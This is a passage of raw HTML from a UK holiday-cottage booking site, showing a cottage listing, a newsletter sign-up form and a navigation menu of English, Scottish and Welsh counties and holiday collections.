.3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Bathrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hvNiiD"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 2 Pets </p></li></ul></div></div></div><div class="sc-292e3b4-12 jrHNmO"><div class="sc-292e3b4-16 cNtPZi"><div class="sc-292e3b4-17 XnEju"><div aria-label="Feefo rating - 4.9 out of 5" title="Feefo rating - 4.9 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-292e3b4-6 chVXju"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 janbmA"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iiyUpu sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>1,007</div></div></div></div></div><span class="sc-292e3b4-19 bBHxTS"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/cottages/lower-ledge-farm-tull-ukc4270?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=lower-ledge-farm-budding-ukc4269&amp;nights=7" target="_blank" aria-label="view Lower Ledge Farm - Tull (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/cottages/lower-ledge-farm-tull-ukc4270?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=lower-ledge-farm-budding-ukc4269&amp;nights=7" title="Lower Ledge Farm - Tull" target="_blank" class="sc-292e3b4-8 pzZgj"></a></div></div></article></li></ul></section></article></div></div></div><div class="sc-185684fe-0 cFtcPA"><div style="position:sticky;top:48px;z-index:1"><form novalidate="" data-testid="default-search-composition"></form></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hZWHaJ"/><div class="sc-e23cd661-0 fueNEz sc-5bca6ffb-0 jVZTQi"><div class="sc-185684fe-0 lepSbe sc-5bca6ffb-1 bUCliZ"><img src="https://images.ctfassets.net/6x44izjouk0h/52e3g10fA4t3g2yTSUpUPH/e19b1c7a2e68c8e6421e26830d2db2d4/hos-newsletter.jpeg?w=800&amp;fm=webp&amp;q=80" alt="Image" loading="lazy" class="sc-5bca6ffb-5 dJoooQ"/></div><div class="sc-185684fe-0 jKsrqn sc-5bca6ffb-2 cRCcfA"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  EywJO"><h3 sizes="300,400,400" class="sc-43c8e994-0 sc-43c8e994-1  buEcLN" color="ColorTextHeadingOnWhite">Sign up for a chance to win £500!</h3><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  EywJO sc-5bca6ffb-3 dfOxbR"><div class="sc-43c8e994-0 sc-43c8e994-1  dwkQZn" sizes="300,400,400" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor">Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the Hoseasons newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.</p></div></div></div><form accept-charset="UTF-8" method="POST" data-testid="newsletterform" autoComplete="none" novalidate=""><div direction="column,row,row" spacing="12" wrap="wrap" class="sc-28c7c6ac-0 kiczeU sc-5bca6ffb-7 fCKQkD"><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="firstname" name="firstname" placeholder="First Name" required="" type="text" data-testid="firstname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="lastname" name="lastname" placeholder="Last Name" required="" type="text" data-testid="lastname" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><div class="sc-9928cefb-0 dWzNmy"><div class="sc-1d073a0c-0 iLdtwN"><input id="emailaddress" name="emailaddress" placeholder="Enter your email address" required="" type="email" data-testid="email" class="sc-1d073a0c-2 VLsih sc-5bca6ffb-6 GubVI"/></div></div><label for="name" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="text" id="honeypotName" name="honeypotName" placeholder="Your name here" data-testid="honey-name" class="sc-5bca6ffb-12 efaHGi"/><label for="email" class="sc-5bca6ffb-11 exhmJF"></label><input autoComplete="none" type="email" id="honeypotEmail" name="honeypotEmail" placeholder="Your e-mail here" data-testid="honey-email" class="sc-5bca6ffb-12 efaHGi"/><button type="submit" class="sc-894b2b27-1 sc-894b2b27-2 jtAgkA fekcIk sc-5bca6ffb-8 hTUSup" data-testid="signup">Sign up</button></div></form><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  hbdOvb sc-5bca6ffb-3 dfOxbR"><div class="sc-43c8e994-0 sc-43c8e994-1  fByQrn" sizes="100" color="ColorTextBodyOnWhite"><div class="sc-8cd880d9-0 jsrswy"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><a href="https://www.hoseasons.co.uk/competition-terms-and-conditions" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Click here</a> for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our <a href="https://www.hoseasons.co.uk/security-and-privacy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Privacy Notice</a>.</p></div></div></div></div></div></div><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hZWHaJ"/><div class="sc-c83e9b92-0 jrqhGu"><div class="sc-a29d37b0-0 glzCUm"><h2 sizes="300" class="sc-43c8e994-0 sc-43c8e994-1  blBWDq" color="ColorTextHeadingOnLight">Explore</h2></div><div data-testid="Explorer"><section><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  biQpdp" sizes="300" type="mid" color="currentColor">Destinations</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="column" spacing="12" wrap="wrap" class="sc-28c7c6ac-0 fVQFMc"><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Countries</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/england" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">England</a><a href="/scotland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Scotland</a><a href="/wales" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Wales</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in England</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/england/bedfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Bedfordshire</a><a href="/england/berkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Berkshire</a><a href="/england/buckinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Buckinghamshire</a><a href="/england/cambridgeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cambridgeshire</a><a href="/england/cheshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cheshire</a><a href="/england/cornwall" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cornwall</a><a href="/england/county-durham" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">County Durham</a><a href="/england/cumbria" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Cumbria</a><a href="/england/derbyshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Derbyshire</a><a href="/england/devon" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Devon</a><a href="/england/dorset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dorset</a><a href="/england/essex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Essex</a><a href="/england/gloucestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Gloucestershire</a><a href="/england/greater-london" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Greater London</a><a href="/england/hampshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hampshire</a><a href="/england/herefordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Herefordshire</a><a href="/england/hertfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hertfordshire</a><a href="/england/isle-of-wight" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Wight</a><a href="/england/kent" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Kent</a><a href="/england/lancashire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lancashire</a><a href="/england/leicestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Leicestershire</a><a href="/england/lincolnshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Lincolnshire</a><a href="/england/norfolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Norfolk</a><a href="/england/northamptonshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northamptonshire</a><a href="/england/northumberland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Northumberland</a><a href="/england/nottinghamshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Nottinghamshire</a><a href="/england/oxfordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Oxfordshire</a><a href="/england/rutland" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Rutland</a><a href="/england/shropshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Shropshire</a><a href="/england/somerset" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Somerset</a><a href="/england/staffordshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Staffordshire</a><a href="/england/suffolk" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Suffolk</a><a href="/england/surrey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Surrey</a><a href="/england/sussex" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Sussex</a><a href="/england/warwickshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Warwickshire</a><a href="/england/wiltshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Wiltshire</a><a href="/england/worcestershire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Worcestershire</a><a href="/england/yorkshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Yorkshire</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in Scotland</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/scotland/aberdeenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Aberdeenshire</a><a href="/scotland/angus" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Angus</a><a href="/scotland/argyll-and-bute" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Argyll and Bute</a><a href="/scotland/ayrshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ayrshire</a><a href="/scotland/dumfries-and-galloway" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dumfries and Galloway</a><a href="/scotland/edinburgh-and-the-lothians" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Edinburgh and the Lothians</a><a href="/scotland/glasgow-and-the-clyde-valley" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glasgow and the Clyde Valley</a><a href="/scotland/highlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Highlands</a><a href="/scotland/isle-of-arran" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Arran</a><a href="/scotland/isle-of-cumbrae" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Cumbrae</a><a href="/scotland/isle-of-islay" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Islay</a><a href="/scotland/isle-of-mull" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Mull</a><a href="/scotland/isle-of-skye" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Isle of Skye</a><a href="/scotland/orkney-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Orkney Islands</a><a href="/scotland/outer-hebrides" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Outer Hebrides</a><a href="/scotland/perthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Perthshire</a><a href="/scotland/stirlingshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Stirlingshire</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  krceGz" sizes="300" type="bold" color="currentColor">Lodges, parks and cottages in Wales</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/wales/anglesey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Anglesey</a><a href="/wales/cardiganceredigion" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Ceredigion</a><a href="/wales/carmarthenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Carmarthenshire</a><a href="/wales/county-conwy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">County Conwy</a><a href="/wales/glamorgan" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glamorgan</a><a href="/wales/gwynedd" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Gwynedd</a><a href="/wales/monmouthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Monmouthshire</a><a href="/wales/pembrokeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Pembrokeshire</a><a href="/wales/powys" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Powys</a></div></div></div><br/></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  biQpdp" sizes="300" type="mid" color="currentColor">Collections</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/collections" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">All collections</a><a href="/collections/accessible" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Accessible Holidays</a><a href="/collections/baby-toddler-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Baby &amp; Toddler-Friendly Holidays</a><a href="/collections/beach-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Beach Holidays</a><a href="/collections/christmas-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Christmas Breaks</a><a href="/collections/city-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">City Breaks</a><a href="/collections/dog-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Dog Friendly Holidays</a><a href="/collections/easter-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Easter Holidays</a><a href="/collections/family-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Family Holidays</a><a href="/collections/february-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">February Half Term Holidays</a><a href="/collections/fishing-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Fishing Holidays</a><a href="/collections/glamping" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Glamping</a><a href="/collections/golf-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Golf Breaks</a><a href="/collections/group-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Group Holidays UK</a><a href="/collections/hot-tubs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Hot Tub Breaks</a><a href="/collections/parkdean-resorts" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Holiday Parks in the UK</a><a href="/collections/last-minute-deals" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Last-Minute Caravan Holidays</a><a href="/collections/luxury" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Luxury Lodges &amp; Holiday Parks</a><a href="/collections/may-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">May Half Term Holidays</a><a href="/collections/new-years-eve-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">New Year Breaks</a><a href="/collections/october-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">October Half Term Holidays</a><a href="/collections/romantic-getaways" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Romantic Getaways</a><a href="/collections/spa-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Spa Breaks</a><a href="/collections/summer-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Summer Holidays</a><a href="/collections/beach-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">UK Beach Holidays</a><a href="/collections/water-park" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Water Park Holidays</a><a href="/collections/weekend-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 kfIKsy fcTwUF">Weekend Breaks</a></div><br/></div></div></section></div></div></div></div></main></div><footer class="sc-7d2ae3f1-0 dGXLnS"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  kuCpEN"><div class="sc-c83e9b92-0 jrqhGu"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 jgLFbR"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 kwqylO"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Need help?</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/contact-us">FAQs, help and support<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Partner with us</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Are you a holiday accommodation operator? Realise the potential of your holiday accommodation and partner with the UK’s market leader.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/market-through-us">Market through us<span class="sc-894b2b27-0 dSTVCA"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 